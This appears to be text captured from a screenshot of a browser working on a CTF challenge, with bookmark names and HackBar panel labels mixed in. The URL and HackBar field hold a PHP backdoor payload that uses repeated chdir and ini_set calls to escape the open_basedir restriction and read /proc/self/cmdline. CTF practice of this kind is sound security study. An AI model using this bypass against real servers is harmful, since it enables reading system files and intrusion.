 不安全 | 243a3456-9f6a-42b1-a1f6-8cace673cf67.node4.buuoj.cn:81/add_api.php?backdoor=mkdir(%27T0WN%27);chdir(%27T0WN%27);ini_set(%27open_basedir%27,%27..%27);c...
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... yii 2.0.42 最新反序... Jboss漏洞利用总结... » 阅读
php-fpm: pool www
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('ope
n_basedir','/');echo
file_get_contents('/proc/self/cmdline');
Post data Referer User Agent Cookie
Clear All